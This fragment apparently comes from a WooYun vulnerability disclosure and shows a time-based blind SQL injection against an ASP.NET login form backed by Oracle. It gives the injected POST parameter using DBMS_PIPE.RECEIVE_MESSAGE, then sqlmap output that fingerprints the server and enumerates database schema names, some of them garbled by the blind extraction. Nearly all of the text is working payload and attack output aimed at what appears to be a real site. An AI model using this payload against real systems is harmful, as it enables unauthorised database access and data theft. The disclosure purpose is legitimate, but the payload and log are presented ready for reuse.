 =&zUsername=admin' AND 6682=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(118)||CHR(68)||CHR(87),5) AND 'g
yQT'='gyQT&TxtPassWD=admin&errMessage=%E7%94%A8%E6%88%B7%E6%9C%AA%E6%89%BE%E5%88%B0
---
[13:16:46] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[13:16:46] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[13:16:46] [INFO] fetching database (schema) names
[13:16:46] [INFO] fetching number of databases
[13:16:46] [INFO] resumed: 1984
[13:16:46] [INFO] resumed: `CCSYSTEM
[13:16:46] [INFO] resumed: CTXaYS
[13:16:46] [INFO] resumed: DBSNMP
[13:16:46] [INFO] resumed: DMSYS
[13:16:46] [INFO] resumed: EXFSYS
[13:16:46] [INFO] resumed: PDSYS
[13:16:46] [INFO] resumed: OA
[13:16:46] [INFO] resumed: OASYSTEM\x02
[13:16:46] [INFO] resumed: OLAPSYS
[13:16:46] [INFO] resumed: OP\x04
[13:16:46] [INFO] resumed: OPSYSYEM
[13:16:46] [INFO] resumed: ORDSYS
[13:16:46] [INFO] resumed: OUTLN\r
[13:16:46] [INFO] resumed: SYS\t
[13:16:46] [INFO] resumed: SYSMANA
[13:16:46] [INFO] resumed: SYSTEM\x11
[13:16:46] [INFO] resumed: TTMYYS
www.wooyun.org